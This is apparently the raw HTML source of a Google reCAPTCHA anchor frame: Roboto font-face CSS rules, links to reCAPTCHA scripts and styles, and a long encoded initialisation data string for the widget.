  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aTFrdykOkjJMrPOF2QVWCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aTFrdykOkjJMrPOF2QVWCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aTFrdykOkjJMrPOF2QVWCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woYVPzk/w7VAYMKhw6JcwpHCpcK+GVvCq8KeWisDw50iw61ySTPCvMOlCkPDuToWCDw8eBIYwrV8WjTDhTnDqcKhMSh3BMKTFsKSwrVJYBbDgFfCgGI/w6AvUHLDpMOvwoTDrgnDv8OKccOQw609GjR/Kh3DsRdCwrfDmsOuGzfDhMK1LAREPcOAw7HDosKyw6/CiC/[base64]/[base64]/CsMOEw71TYsKsRmLCrRfDjjnClMKrCwZoScOjw4PCqgPCoMOxwpXDs39DY1vCkMO3w4rClcOvwpTCnStYwofDpMOxwrNDw4Ypw54FJXs9w4rDs8KeGQ7Cm8OGRj3Dt27DksOjM2Rzwok8woRfw4drw6/DhQs4w5waIcO8w4QqwrPDtQduTcOewrzDu8OsGcOvaARQT2wXVwTCj8Ovc8ONCMO6w4QVdMOgNsOlecKIK8KnwpTCsSnDkQV8ehbCt8KWXjDDmsOlw6nCgsOFUhHDusOpfBFMRl/DmGpZwqbCucK+dcOUf8OMw73DpzvCkHBVw5zDo8KoLBbDskcqUTLCjUo9DiJHZkzCh2Zwwo4OwokjLVJ1woVTHcKNUcKPK8O5wp/CksKXworCjFjCtghyw7t1w7o1OyfCvXnCjWEpPMOIw6MAdnPCosOjNsKvcsKnRsKIKsOSw6/DukTCs3nDrWlDN8KTOMOhMcOQwpJfDSJfwq9yZjpjb8OcXRoPMMK4VWk4w5rDkzk/PDpiFsKkwp40cFDCmMOuIMKDwr7DmRIIZcOfw5wldMOTJjR/wrZpRBXDr8OYc8OUw6PDh0vDkQ08w7xFSMKBwoTCs0VnccOowqROLcOuwrxWw5nCoMOYMgrCtcKWfmHDhwQsw4AgZcKKSMOVO8KLwogrw4nCqnt4w60Mw6s4w4Qnw59IccK9OwVIwoVYwpB/JwTCp8OFw5jDmAUow6VJTsO4w47DjcKFdAtew53ChmDCqgHDgsKjfy5PwrvDskRFw53CtDNjd3rDhcOzwrw5wr7CocOxwpwMwqAUMMOnw5vCjX3CnsK4wqrCkMOcwpN+w6A/[base64]/w7rDlMOpPFIsFgbDsVzDq3ILFsKABSvDhMKyw7ENGjsAwoXChMKkezjClFFfw43CthxcaMKYKcOGw6hkwrtNCio7wo/[base64]/[base64]/Co8KzwqTCjnV4woPDusOHPMO6ZcOpY8O2BsOkw6N5wqHCgcKGw6/CgsOOw5PDrcOAc8Ojw6Qmw45WMsKNw7YjwqzCkwNFb04Kw7Bxwo9eLF5bbcOMwqTCjcKLwrDCpQ/DjxwWAcO0WcKBasOaw7PCqsOdclPDk09XajXCpsK3OcKuIm4DdcO/AnbDpMOdBMK2w6LCrcO3M8Kjw6/Dpn/DlynCr03CucOTw5PCisK9Pmg3Wl5kIjrCp8Ouw7rDs8KKwofDk8O3HsKqUxVrH28awpYiPcOrMwXDisKbwqN2w5nDgVFCwpbDtsKMw4rCkR/DlsK4w6vDr8OSwqJXwrVJHsK6wrrDqsKRFsOnDcOUwrvCisO0JXPCnzLDrl/Cn8OLw6BdPUpcXsOuwqIqDsKCwpnDsMO9SA7DlsO+VcKWwoTCtcK9T8KuBAsnWQ/Co8OUHMKHPm4Kw4rClzpEOMOlJ1Z7wp3CmcKPaW/CgsKgw7FaN8KId8OEwolQw6tYY8OFw7cGMgFmaCNpcnXDl8K1XcK4bwbDhMK/[base64]/CnMOhwq7CpALDnS7DgcOVwpEHOsKuw54pw6/CiExOwplxBjfCoVHDhcKJwpQaDGHCtjjDm8KDSRTDvVg7HF0gw5UdB8KDw4PCpsOBSsK/NTZwSh8ewrhMw4nCusOmBXVqWMKVw6ISw7d+W2oTHU7DscKQQgYqc0LDosOGw4HDv3/DuMOndjxFGCnDncOeKRTCncOZw4jDtULDo3MMZsKewpVXw5DDpn8VwqzDqwsyJ8K7wopPw41FwrAgH8KEMMOdOsOyOMKKwpojw6EIw4dRAsOLHMK9V8KSw7rDhcO2wpbCpzV/w5jDmkgdKsOoBsK4ZsKXV8OuVDd+W8ODw6LDj8O/wrXCtcKKZ2hqVsKLe1tzwrzDtMKNwqjChMKvOcKBBxhrShUabGRaZMOPT8KRwpzClsKIw7stw6rCvsK+w4JzVcKNZ8OVY8KOwos4w73Dl8OXwrjDpMK/wqQHExDCr17CuMKCClPCs8KTw63DoQDDp0TCpcKswqJTB8O5D8O5w5nDmHXDqU1mw5zDvsOVRcOgwoXDg8Ofw7xhJ8Oyw47CocOHKMKswoBha8KVLV/DjMK+wpLChRI0w4DDhMKPTW7Dt3XDncKYwptqw5gDL8KBw4tLJMOzZg7DmMKhGx3CiUzDnSdBRcKZcXPDvkHCrxDCi33DhGfCjH4LXsKNVcK4wr/DrcKDwrjDqgDDqkzCik7CvcKnw6U8KR/DhTfCmTPChsKcGsOsw5FEw5g2RMKWL2lhw5IFdVZLw7DCpsOUOsOREibDtXrCicOwwq7CkQ0ewpnDsFbDgF8oORXDiXF+ShnDt8OIIsOVw582w702w5c6RTVxD0fCj8K9wqnCkGdFw7bChjzDmQvDncKJw5tSCzMgeMK/w5nDn8KRbsOBw7xswrUsw6pRQcKuwphFw7tDwpteNcOKEy54UsKow6IXw7nDtMO0wpQFw6TDqBTDgDLCvsODAkx9I8K5dcKoHkEIw50zwpIMw5YtwoBzwqjCsQvCm8OeIMKrwo1zw4/CtMOuasKHw7nCiz1KSRfDojLCgcKYJsK9EMOfZAprw4s5w7jClF0OwofDm3lHasOcanLClcORdMOLdUsXS8OGw7JNwqIlw7fChgTChB13w4IGbFzCmMK4w5fDssKJw5w1axQPw6l0wrfDl8O/[base64]/R8KcYsK4OxDDmAPDuBTDgHXDgcOqahTClWPDu8O+wpI0wqzDtlBVwoHDpcOxX8KpWHlyVGwJw4dcTMKHw7jDn3taJMKXwpRww7h9OS/Cg01HKGoRPWjCs1EVTAbDtxbDpEtEw4PDs2law6bCqcOQcWpRwqHCjMKow4Jpw49Gw6B8TMO3w7/CsjTDvATCumdCwrfDoXjDqcO+woU2wp9sGcK4wqrDj8O1wrF1wpoew7rDvz3CpDd0WDnCqcODw7LCpMK7EsKbw5HDuEnCmsOpMcKORUIxw7fCu8KKNXoFVsKxfRwzwrMCwoQJwpknVMO2OV7CqMKvw5YXS8K/[base64]/[base64]/wpvDmUPDt8K5w7lKLsOew4TDglIZMkrDjWRuCVLDrURvwp3CscKfw7UhZC4WKMOowqvDq8OtXsKTw65awrUoS8O+woINTcKqKmoiDURbwpXCr8O9woTCnMObOzwBwqgZUMK7KyjCqnbDv8KwwooRLVwEwokkw5YpEsOrHcO/w7Z0J1g+RzPCocO8ecOlcMKCCsKrw5Yewr8Vwq3DicKEw742fFvCl8KywowPM3TCuMObw4TCq8Kow7c+woQQfxLDp1bDtDPCksKEw4nCijRaRcOhwqvCvF1ifWrClyY3w75tGMK3AVd/bSvDtGhww5McwrTDqBPDkHIIwo18F2fCqWXCuMOcwqxAU1zCkcKEwrfCrMOnwow9SsKhdm7DjsKNRARYwqAIdRcxZ8KfBMOXAG/DqWkxUGDDrmt7w45OGV3DlsO7M8OZwrDDhFjDkMOgw5jDoMOrOx0WwofCncKvwqxXwrxvI8KsFsOnZMOxw45sw7bDvjjCtsK8WyzCpDbCncKTeT3DssKzWMO8w7zCqsOuwpcAwr9HRlrDv8O4JzMow4vCnA3CvkXCng8IHQl/wq/DoRMWLmXDmGrDt8OYbB1mw7E/[base64]/CisKzEsKcwqzCqHQdF33CqBPCvMOIwpNFO8OUA8KFwpNvw45/aFPCt8OSFMKtA1hQw5XDoHB4wqdYdGXDnjA6wrUhwr1zw5RWRz7CkzvCicO2w7bCpsOgw6PCr1zCpsOtwrlrw6pMw4kFeMKYZ8Oqb8K2Tj7ChsOtw4jDjSfCnMKiwpszw47Ciy3DjsKqwq/[base64]/w5lLwqDCtSQFRhFzw4bCvcKKGht+NMKsw6BJXBfCqsOFPGvChmR1wpMfwohKw5xiUi8Vw7vDpMKUCCXDoDw9wqHCmjFNU8OUw5rCo8Kvw5xNw65YfMOLIF7ChxrDoRA/[base64]/w7TDsTTDo8O5eMKTwoPCiMOXHMO0ByTDnQYHV8OOakrDiMOCbcKKTMOrw6/CtMOKw48Kw4rDv1LCvjoqXmlbLmbDgx/CvsOkY8OFwrzCuMKYwrfCmsOQwrZ0WQMLFzIQbSItYMOEwo/CoRPDqQs6wp9Lw6/DgsK9w5gww6DCvcKtZgxfw6g+bMKTfCLDvMODIMKMYS9uw5LDggDDm8KlV28bR8OQwrTDrzALwrjDmMOAwp5Nw6rDoltmH8KqFcOiOkPCl8K3H1sCwqEARMKqB13DgCZWwpcswrlpwo1zbDnCm2rCo3LDmyTDvU3DscOyEDtXbCEgwofDi30pw5jCucKEw5xIwo/[base64]/[base64]/CvMO1Ok/DscOPVsKIf8KQGUcAw57CsMKWVkTClsKrAnPChcO4T8KfwopmTCjCg8KBwqbDrcOFfsKTw6cBwpRbDBU2G1pJw6rCh8KRRxhtQcO6w57CtMOHwoxGwr/Dk3BsH8K2w7BGETrDr8K4w4HDtCjDsEPDmMObw79VdwNuw7oZw6jDiMKiw7xzwqnDpR8TwqnCmcKOBF5wwp1wwrYAw7QwwoEKFsOpwpdGSGh9NVPCq0VFHAQ/wqrCiBxjBGPCnA3Dh8KqX8OuCwnDmHxXC8K4wpDCghALw5PCuj/[base64]/CnsKyGsO9AiHDtDkSOW3DocOfemlGTsKLNnPDgcKjBMK3WzzCr3Mcw7LCmsO+W8KSw43DugDCuMO3bXfDlhR8w71Sw5Rkwol+KcKQPF0PcDo0w7A5AjnDncKlR8O6wpvDksK+wplPExvDm1/[base64]/[base64]/DuMKSwrDCrjjDmxZVWBlYBQ7CqkDClMKjUTFGwr/[base64]/DvMO5w6nCicOow4PDo8Kxw6PCgSLDhMKJwrkfwr/Cr8KfNn3Cpgl4WMKHwrjDnMO7woQmw4BDXMOZwqBWPcOaY8OjwoHDiigKwpLDr8KDVsKVwqdmAFE+w4x1wrPCj8KxwrzCnTTCnMO+KjDDn8OrwpPDmFkQw4R1wph3WsK5w7Ygwp/[base64]/[base64]/Ds8Oyw53DtV9gf8KvIwnDtsOdGsOxQMO2w7kmwrNIwrfCqcKTwozCpMKuwqQHwoXCp8OwwrDDrzfDl1hoXx1NdC98w6FyHMOIwoRUwp3DkFkvD3nCjFQTw4YYwo98w63DuTLCm1M6w67CrUcTwp/Duw7CgHJhwodAw6cew4g5f27Cm8KgecKiwr7Cn8OCwqR/w7JRLDxYVXJAQ03Ciz0WYMOTw5jCjBEHOTrDuCAKQcKzw4rDrMKmcsOGw4Igw7gEwrHDkwcnw6BXJw5GfCRaG8OpD8OOwoQlwqXDg8Kdwo19K8O9wotvCMO6wpIELQIlwrRGw5XClcOiCsOuwo/Do8K9w4bCv8OtX28qCwbCrRRiPsO5woPDhg3DpQ/Dvj7DpMOOwosqLyPDg2/DlMKUZ8OIw78ww6wqw5TCiMOawohDAyfCgT8UaQcGwqzChsOkKsO3w4nCqzBOw7Y6ASPCi8O+BcOobMKKRsKQwqLCgCt5wrnCoMOvwpFlwrTCi3/CsMK8QsOww4plwpbCrnfCuXpkGjXCgMKQwoVGcF/CqDnDiMKpYGLDhSoNYBTDmwjDoMOiw60ReTVGLsO3w6bCvHVUw7bCi8OlwqkRwr1mwpARwrc9FMKmwrTCkcKGw6IpDi92UcKVbnXCjcK/KcKew7k1wpASw6JIYkckwrzCt8OAw5TDh28Dw5JUwqJ9w4AOwp3CrUHCuSrCrcKHSAfCrMOIfm/CncKoKWXDhcOnQlgtVFxkwrDDvzE6wqgew7J0w7ofw79QTSjDk0EVE8OFw5fCg8OMbsKXDBPDvERtw7knwrHCrcO2chh8w5PDm8K6OGzDncKsw5nCuW3DjcK9wp8LBMK5w4tEIiDDn8K/wqLDuTPCvRfDlcOZIHvCtcOfX0vDm8Kzw5IzwrLCpCtUwpzCiUbDsh/Dn8OWwrjDo2ggwqHDj8KDwq7DgFzCr8K0w6/[base64]/I3rCjifCiMKkwq9qbcO2HcKtw7cLA8KCwpfCpFkyw4fDtC3Dhhk6MzhJwrIre8KUw5PDiXjDscO3wqPDvAkuBsOwB8KfC2rCvxvDqgEoLiLDkXZbKsOEKyLDmMOMwo1+PXrCt0zDogbCm8O8HsKpJMKlw6bDtMKcwoh2ClhFwrrCt8KVAsO/[base64]/cg/DmsKObifDpEIjwrFdQcKBCsKxw4VuWMKmTTrDpXJOwp4nwqprEABpV8KfQcKCwo9TVMOcXsO7SnAHwpPCjzPDo8KQwo5OAnkrcgwVw4rDg8O3w4XCsMOvVzPDv3MyVsOPwp1SdcODw5XDuBx1w7XDqcK/NBEAwrNcaMOeEMK3wqBiPhXDv0xCS8OMWC/CoMKsCMKIdlrDn1PDh8OSf0knw7xaw7PCqRbCiAjCoRnCt8Osw5/Cg8KwPsO9w7NgL8Odw5IIwpFOZcO3NwHCngFwwr7DoMODw7TDl23Dnk3Dj08eKMOsQsO5ES/Dv8Kew5RJw417aW/[base64]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[base64]/Dom3CrHofL1AiwqkyTC8Rw7LDhcOUwodrw7Z/wqnDqcK0wrF6w6QSwr3DiyPCtTzDncKNwqnDp2LClk/DtsOgwrczwqtGwplhFsOEw43Dri4BSMKtw408aMOgJcOINsKnby1UE8K1MsOvQn8BaF1nw4wzw4XDpjIXa8K4IU46w6FVHnXDuETDhsOIwo4UwpLCisK2wp/DnXTDiVQbwqN0eMO/w6cSw6LCnsOqSsKQw5HDomFZw4sxacKXw6snO00Lw6nCucKPIMOmw7IibBrChMOMbsK9w6/CiMOFwqpvA8O0wqzCp8KBcsK5UhnDu8O/wrTCogrDkgvCl8KvwqLCu8OqVsOUwo/DmcOnfGLCrlHDvyXDosO/[base64]/[base64]/[base64]/DmibDkMKKAcOKOcO3UVbDsmIqZFQbA8OHw5YRw6vDvCIIGVpLPsOxwoRNa0lOEixPw7F0wq8vClADEcOsw6dTwqEub1diBHp1AD7CtcO7H3oPwrHCkcOrC8KFFB7DryrCrhgyawTDqsKge8KPFMO0wrDDkkzDoExhwojDtyXDosK3wrE/CsOQw7lBw7oHw7vDosK4w6/Dq8KPZMO0FQVSO8KHHicOY8KDw6DDjR/ClcORw6DCqcOAFwnCgBE3fcO+PzzDhcO2PsOMHkzClMOxV8O6McKYwqDCpiBew7klwrTDssO0wrxtekDDssOuw600Mzdtwp1BF8OrMCTDvcOlQHJqw4PCvn45GMOnYEPDvcOXw43Cly/ClmTCosO7w6LCjnYHD8KcTHzCjEzDs8K3w5lcwrfDucOEwpwOD33DrBAYwoYiTMO5dFtaf8KRwrt+bcOtwpfDl8OuLAfCl8O8w4rCngDClsKCw63DqcOrwrNrwq0hU0ZHwrHCoiVkL8Kbw43ClMOsdMO2w43Ck8KiwrNYE1lhHcO4H8KQwqdAFcKTDcOZK8Opw6/DsBjCrG7Dv8K0wprCv8KYw7InZ8KrwobDtQVfCjPCqXs8wqAzw5YEw5nCkg3CgcOVw4DCoXZFwrrDusOHCXHDiMOowolLw6nCrBNAwohZwp4Kwql2w6/Dm8KrYMOow6Zpw4R/[base64]/CocK/wooEw7rDpRrCmsOHwrLCrsKwwrU2NQTCsGJYMMO7esKOdsORDcOkfMKow4ZQKVbDvsK0SMKDfAZpDcK0w7kVw6DCksOuwrg/w7LDoMOkw6vDnhdySx1vSzcXCjDDncKMw7fCsMO8bCNUEkbCv8KbJzZNw4t/f098w5ImVRd2IMKUw6LCrFMOdsOwSsOUfsK7woxIw6PDuA5Gw67DgMODTMK1McK6JcOuwrINHzLCgiPCosKWQMOZFSLDnGsuMn4mwogSw7rDj8Kiw51/H8O2wpV9wpnCtCZTwq/DlCHDuMKXNzVHwo9UJGxuw4rCq0vDksKoJ8K8TgMEZsO3wpfCgR7Dh8KuVMKOw7vDoWPCvU0qLcKEGkLCscO2wokwwqTDgn/DqFAnw6FbSnfDr8KBGcKgw7zDgHIJWyNhGMK8RsK3dCHCjsOJHcKtw6RvXsODwr5UfsKrwogzBxTDv8OBwojCtMOpw4MIaylyw5/[base64]/ClsK/wqkCIj0HH0UMfcOBAcOow5BvJ8KswrpLwqBtw5zCmjfDpg7DkcKQS2h/w4HCiQ0LwoPCmsKdwo8Jw79QS8KLwqIZVcKTwrkVw4fDg8OHRcKew67Dr8OJXMKWDcKlU8OxDifCqFfDgzpUwqLDojJdFWDCo8OPCcOAw4VjwpNEdsOkwpHDjsK5ZTDDuSh/w4PDnjbDnAYXwqpdw7PChl89dgITw7fDomhFwrbDm8Kiw7oswrMIw47CnMK+VyskPxfDhXNJfcOZP8OeMH/CusOEb1hQw5zDmMOvw5fCnUTDmsKeR0ETwo1XwrDCo07Cr8Ojw53CusK7wonDgcKow7VOTsKRDlZDwoIzfFFDw7drwp7CiMOFw6ttJ8KQUsO7G8OcOU7CiFXDs0U5w4TCkMOBYC8cDHjDpAYxKl3CvsKgWWXDmjrDlXnClF8vw6cxWB/ClcOVR8KjwpDCnsK2w4bDiWEEL8K0bTzDr8Kmw7XDlXLCnzrCk8KhbsKDa8Oew7FTwrzDqxVOSCtKw514w49dZEcjZVQowpENw6F4w7vDo3QwX27DmsKhw4hrw7Y6wr/Cm8KOw6fCnMONTsORdlwuw7lfwqlnw5Qgw6IqwofDtznCumnCtcOdw5dpMG99wp7DiMKyXsO5VWMbw60GeyFZTcOdTxIGY8O6LcOsw4DDu8KicETCgcKLbQxyUVdyw5jDmTDDqXTDvF85R8OzQyPCk1w6HsK6L8KVGcO2w43Ch8KbCkApw5zCosOywogrbhl8Zk/CtmE6w6bChcOcbXzCiCZxDxjCpnDDmMK5YgpuaUfDnmVTw6kawqrCr8OvwrHDu1TDjcKfPsO5w7fCszgswrPCtFbDoUd8cHzDoi5Fwr4fOMORw4A3w45GwpN+w5wgw4oVTcK/w7NJw4zCoiVgNAbCpMOFdcOeL8Kcw70VPMKoQxXCjgYwwo3CkGjCrlo8w7QTw6EkXxERNl/DiSjDv8KLBsOccETDrsKywpIwGgZmwqDDp8KLC3/Dlz97wqnDssK+wpfCh8KsR8KlIHZpTBsHwpAqw6Fow5JGw5XCim7CpwrDoFd2w5DDhXQlw4VTN2NZw5jClBjCq8OGNwMOKWLClzDCvMKMZAnCr8Odw7gVKxAuw68sXcO2OsKXwqFuwrcjasOiQsKUwrd5w6rDvFbChMKlw5ZwaMK/[base64]/Duw1lwo48OV0MbyQ7w5QzwrbDlRlxC8OrRj7DkQ3CvF/DkcKMT8Kjw45BXSIqwpUVH3UeTsOYa3A1w47DoC9lwqszScKJEhwvC8OFw7TDjMOEwrLDtsOQacKLwpMIWsK7w5bDuMOpwrTDs2wnYjfDvmogwpnCj0PDqSMSwoBqHsK/wr/DnMOuw5bCkMOeKSXDhTg/w6HCrsO5b8O0w6Qzw4XDgVzDiCLDjUTChFhGXsO3cQXDnSsxw5TDm3g3wrFmw6YdMEXCg8OPAsKEWMKgb8OLWsKlR8OwZxZ4CMKHecOuRAFkwq/ChEnCpkjCnDPCpWTDgDIiwqR3JcOeHiIQwr3Ds3V2Gh3DsVEIw7HCiUnDpsK4wr3ClWQ7wpbCuDoRw57Cg8OuwqXCtcKKa3XDg8KKbRBYwrcMwqMewr/DvULCtn/DnH5XacO/w7INf8Knwq82dXLCm8OMLiojKsKMw5LCv17ChAszV3pxw5vDq8O0acO4wp9wwolzw4UNw4d5LcKqw6rCqMKqDi3DqsK8wp/CmsO6b3/CmsKyw7zCoxXDvDjDuMOxb0c9GcK5wpZNw6rDjQDDhsO+AsK9SCPDiXDDjsKEFsOuE3Ehw4gccsOLwr9FJcO+HBoDw5vClsODwpADwqwcRWDDvHUIwpLDh8K9woTCpcKfwrN7ND3CkMKGFFgzwr/DtsOICTceDMOswrHCgEnDqMKeVzMm